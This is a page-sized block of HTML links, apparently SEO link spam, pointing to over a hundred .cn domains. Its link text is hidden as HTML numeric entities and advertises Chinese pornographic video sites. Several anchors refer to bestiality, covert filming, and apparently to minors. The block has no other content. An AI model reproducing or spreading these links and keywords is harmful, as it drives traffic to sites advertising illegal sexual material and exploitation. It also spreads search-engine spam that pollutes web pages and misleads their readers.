<a href="http://jlzwlsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boschw.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://njdemei.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://syfcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saogo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fuersen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://free770.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fastship.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://s9704.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://x430.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://loukuan.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://teagreen.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boking.com.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inob.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://pack256.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://kekesu.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://gm372.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bugen.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://melanders.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wycoin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://maximumvip.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w-one.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://123dl.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://medhao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://risingcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edache.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://csheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ye53.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://n3b9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mygsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enany.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://bizhai.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hakendi.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://posgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://geshandi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://fj010.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jodoy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://ustb-bbs.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://www3g.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://supernotes.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://ahjindi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://ye53.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://stang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ovxov.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gthr65.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://ggbases.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://eimv.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://wubuluanle.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
